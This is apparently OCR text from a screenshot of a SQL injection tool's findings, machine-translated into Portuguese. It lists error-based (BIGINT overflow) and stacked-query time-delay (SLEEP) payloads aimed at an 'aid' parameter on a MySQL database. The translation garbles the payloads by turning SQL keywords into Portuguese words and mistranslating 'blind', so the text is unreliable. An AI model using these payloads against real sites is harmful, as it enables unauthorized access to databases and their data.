
Título: MySQL >= 5.5 E baseado em erros —
cláusula WHERE, HAVING, ORDER BY ou GROUP BY
(BIGINT UNSIGNED)
Carga útil: aid=3094 E (SELECIONE 2* (IF
((SELECT * FROM (SELECT CONCAT
(0x71786a7871, (SELECT (ELT (5016=5016,1)))
,0x7162627671,0x78)) s), 8446744073709551610,
84467440737073709551610)))
Tipo: consultas empilhadas
Título: MySQL >= 5.0.12 consultas empilhadas
(comentário)
Carga útil: aid=3094; SELECIONE SLEEP (5) #
Tipo: persiana baseada no tempo